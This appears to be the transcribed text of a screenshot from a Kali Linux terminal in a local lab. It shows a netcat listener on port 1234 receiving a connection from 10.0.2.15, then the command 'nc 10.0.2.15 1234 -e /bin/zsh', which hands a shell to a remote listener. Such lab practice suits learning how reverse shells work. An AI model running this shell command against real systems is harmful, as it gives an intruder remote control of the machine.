 Aplicaciones Lugares jue 29 de feb 19:00 es
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -n -v -l -p 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 34728
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc 10.0.2.15 1234 -e /bin/zsh